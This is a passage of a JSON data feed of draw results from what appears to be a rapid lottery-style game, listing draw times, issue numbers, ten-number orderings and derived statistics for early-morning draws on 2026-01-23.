07:30:33","preDrawIssue":33884217,"preDrawCode":"02,06,10,05,03,08,07,01,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:29:18","preDrawIssue":33884216,"preDrawCode":"03,06,01,08,04,10,02,09,05,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:28:03","preDrawIssue":33884215,"preDrawCode":"08,06,07,04,02,05,09,10,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:26:48","preDrawIssue":33884214,"preDrawCode":"04,10,05,01,08,06,03,09,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:25:33","preDrawIssue":33884213,"preDrawCode":"10,04,02,03,09,08,01,07,06,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:24:18","preDrawIssue":33884212,"preDrawCode":"10,08,01,09,04,07,06,05,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:23:03","preDrawIssue":33884211,"preDrawCode":"02,01,07,05,10,04,03,06,08,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:21:48","preDrawIssue":33884210,"preDrawCode":"08,02,10,04,06,01,09,05,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:20:33","preDrawIssue":33884209,"preDrawCode":"08,05,04,02,06,09,07,01,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:19:18","preDrawIssue":33884208,"preDrawCode":"09,08,07,01,02,06,03,10,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:18:03","preDrawIssue":33884207,"preDrawCode":"05,03,09,10,01,07,02,04,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:16:48","preDrawIssue":33884206,"preDrawCode":"06,01,10,05,07,03,09,02,04,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:15:33","preDrawIssue":33884205,"preDrawCode":"01,09,04,07,06,10,03,08,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:14:18","preDrawIssue":33884204,"preDrawCode":"04,08,02,05,07,03,10,09,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:13:03","preDrawIssue":33884203,"preDrawCode":"07,01,08,10,06,02,03,05,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:11:48","preDrawIssue":33884202,"preDrawCode":"04,08,09,02,10,05,07,01,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:10:33","preDrawIssue":33884201,"preDrawCode":"03,02,09,10,06,07,08,01,04,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:09:18","preDrawIssue":33884200,"preDrawCode":"01,08,06,05,10,09,02,07,03,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:08:03","preDrawIssue":33884199,"preDrawCode":"01,07,08,06,09,02,05,04,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:06:48","preDrawIssue":33884198,"preDrawCode":"03,04,08,02,07,05,06,10,01,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:05:33","preDrawIssue":33884197,"preDrawCode":"04,08,01,05,10,02,09,07,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:04:18","preDrawIssue":33884196,"preDrawCode":"07,01,05,04,08,03,02,10,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:03:03","preDrawIssue":33884195,"preDrawCode":"08,07,09,04,03,01,05,02,06,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:01:48","preDrawIssue":33884194,"preDrawCode":"05,04,06,07,10,02,09,01,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:00:33","preDrawIssue":33884193,"preDrawCode":"08,05,07,10,09,03,02,01,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:59:18","preDrawIssue":33884192,"preDrawCode":"02,07,05,09,04,06,01,08,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:58:03","preDrawIssue":33884191,"preDrawCode":"07,10,06,03,09,08,02,04,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:56:48","preDrawIssue":33884190,"preDrawCode":"06,08,03,07,10,05,01,02,09,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:55:33","preDrawIssue":33884189,"preDrawCode":"07,01,02,03,09,06,10,05,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:54:18","preDrawIssue":33884188,"preDrawCode":"09,01,04,02,06,05,08,10,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:53:03","preDrawIssue":33884187,"preDrawCode":"04,03,01,06,07,09,08,02,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:51:48","preDrawIssue":33884186,"preDrawCode":"08,06,04,09,10,07,03,01,02,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:50:33","preDrawIssue":33884185,"preDrawCode":"01,09,04,05,08,10,06,07,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:49:18","preDrawIssue":33884184,"preDrawCode":"05,10,01,08,06,07,02,03,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:48:03","preDrawIssue":33884183,"preDrawCode":"04,08,09,03,07,06,01,02,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:46:48","preDrawIssue":33884182,"preDrawCode":"04,09,03,06,05,01,07,08,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:45:33","preDrawIssue":33884181,"preDrawCode":"05,01,02,06,03,04,07,08,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:44:18","preDrawIssue":33884180,"preDrawCode":"09,02,06,07,04,10,08,05,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:43:03","preDrawIssue":33884179,"preDrawCode":"04,02,05,09,10,06,08,07,03,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:41:48","preDrawIssue":33884178,"preDrawCode":"06,02,08,04,01,10,03,05,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:40:33","preDrawIssue":33884177,"preDrawCode":"09,08,06,01,04,02,10,03,05,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:39:18","preDrawIssue":33884176,"preDrawCode":"04,05,03,09,06,02,07,01,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:38:03","preDrawIssue":33884175,"preDrawCode":"03,10,07,08,06,02,04,09,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:36:48","preDrawIssue":33884174,"preDrawCode":"06,04,05,07,08,02,01,09,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:35:33","preDrawIssue":33884173,"preDrawCode":"04,10,07,03,05,08,01,02,09,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:34:18","preDrawIssue":33884172,"preDrawCode":"03,10,05,07,09,08,04,01,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:33:03","preDrawIssue":33884171,"preDrawCode":"07,01,09,03,02,05,08,06,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:31:48","preDrawIssue":33884170,"preDrawCode":"03,01,04,08,07,06,02,10,09,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:30:33","preDrawIssue":33884169,"preDrawCode":"06,01,09,08,07,03,10,05,02,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:29:18","preDrawIssue":33884168,"preDrawCode":"04,10,06,07,03,02,01,08,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:28:03","preDrawIssue":33884167,"preDrawCode":"01,05,07,10,09,08,06,02,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:26:48","preDrawIssue":33884166,"preDrawCode":"03,10,05,08,07,06,02,04,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:25:33","preDrawIssue":33884165,"preDrawCode":"03,09,08,07,04,01,10,05,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:24:18","preDrawIssue":33884164,"preDrawCode":"03,05,01,08,04,07,06,10,02,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:23:03","preDrawIssue":33884163,"preDrawCode":"04,02,06,09,05,01,03,08,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:21:48","preDrawIssue":33884162,"preDrawCode":"01,08,09,03,05,04,07,02,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:20:33","preDrawIssue":33884161,"preDrawCode":"01,02,07,05,10,09,04,06,08,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:19:18","preDrawIssue":33884160,"preDrawCode":"04,10,07,08,02,01,05,09,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:18:03","preDrawIssue":33884159,"preDrawCode":"07,06,09,03,08,04,05,10,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:16:48","preDrawIssue":33884158,"preDrawCode":"05,10,04,02,08,07,03,09,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:15:33","preDrawIssue":33884157,"preDrawCode":"02,08,03,07,10,04,01,05,06,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:14:18","preDrawIssue":33884156,"preDrawCode":"01,05,10,06,04,02,09,03,08,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:13:03","preDrawIssue":33884155,"preDrawCode":"02,06,08,10,01,05,04,09,03,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:11:48","preDrawIssue":33884154,"preDrawCode":"06,08,03,04,09,05,01,07,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:10:33","preDrawIssue":33884153,"preDrawCode":"02,06,03,05,01,09,04,07,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:09:18","preDrawIssue":33884152,"preDrawCode":"03,04,02,06,05,01,08,07,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:08:03","preDrawIssue":33884151,"preDrawCode":"08,02,10,09,07,05,04,06,03,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:06:48","preDrawIssue":33884150,"preDrawCode":"09,01,07,04,02,08,10,06,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:05:33","preDrawIssue":33884149,"preDrawCode":"01,10,08,05,03,09,06,04,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:04:18","preDrawIssue":33884148,"preDrawCode":"04,02,08,05,07,10,09,03,06,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:03:03","preDrawIssue":33884147,"preDrawCode":"09,10,03,02,08,06,07,05,04,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:01:48","preDrawIssue":33884146,"preDrawCode":"03,05,06,01,02,09,04,07,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:00:33","preDrawIssue":33884145,"preDrawCode":"04,09,05,08,10,01,02,03,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:59:18","preDrawIssue":33884144,"preDrawCode":"07,10,05,04,09,08,02,03,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:58:03","preDrawIssue":33884143,"preDrawCode":"04,10,07,08,02,06,03,05,01,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:56:48","preDrawIssue":33884142,"preDrawCode":"09,05,04,07,10,06,03,02,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:55:33","preDrawIssue":33884141,"preDrawCode":"01,09,03,08,02,07,05,06,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:54:18","preDrawIssue":33884140,"preDrawCode":"06,02,04,01,08,09,03,10,07,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:53:03","preDrawIssue":33884139,"preDrawCode":"05,02,07,01,06,10,04,08,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:51:48","preDrawIssue":33884138,"preDrawCode":"09,06,01,08,02,03,05,04,10,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:50:33","preDrawIssue":33884137,"preDrawCode":"09,08,06,07,10,03,02,04,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:49:18","preDrawIssue":33884136,"preDrawCode":"02,06,10,03,08,07,04,01,09,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:48:03","preDrawIssue":33884135,"preDrawCode":"10,02,03,09,05,04,08,01,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:46:48","preDrawIssue":33884134,"preDrawCode":"09,01,07,08,10,04,06,02,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:45:33","preDrawIssue":33884133,"preDrawCode":"01,04,06,02,08,10,07,05,03,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:44:18","preDrawIssue":33884132,"preDrawCode":"09,10,04,02,08,06,01,03,07,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:43:03","preDrawIssue":33884131,"preDrawCode":"02,08,06,10,09,01,07,03,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:41:48","preDrawIssue":33884130,"preDrawCode":"06,04,03,05,08,02,09,10,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:40:33","preDrawIssue":33884129,"preDrawCode":"08,05,06,02,09,01,03,07,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:39:18","preDrawIssue":33884128,"preDrawCode":"09,10,05,03,06,02,04,07,01,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:38:03","preDrawIssue":33884127,"preDrawCode":"10,01,05,03,07,06,04,09,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:36:48","preDrawIssue":33884126,"preDrawCode":"06,09,08,05,10,01,07,04,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:35:33","preDrawIssue":33884125,"preDrawCode":"02,09,07,06,05,08,03,01,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:34:18","preDrawIssue":33884124,"preDrawCode":"10,05,04,07,08,09,03,06,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:33:03","preDrawIssue":33884123,"preDrawCode":"03,05,04,02,07,08,10,01,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:31:48","preDrawIssue":33884122,"preDrawCode":"06,02,05,01,10,07,04,08,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:30:33","preDrawIssue":33884121,"preDrawCode":"09,02,01,04,07,08,06,03,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 05:29:18","preDrawIssue":33884120,"preDrawCode":"01,07,09,06,05,04,08,10,03,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:28:03","preDrawIssue":33884119,"preDrawCode":"02,06,10,09,04,03,01,07,05,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:26:48","preDrawIssue":33884118,"preDrawCode":"05,01,04,06,09,02,10,08,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:25:33","preDrawIssue":33884117,"preDrawCode":"05,09,07,02,10,04,01,08,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:24:18","preDrawIssue":33884116,"preDrawCode":"05,08,06,04,10,09,07,01,03,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:23:03","preDrawIssue":33884115,"preDrawCode":"03,05,10,01,07,06,02,09,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 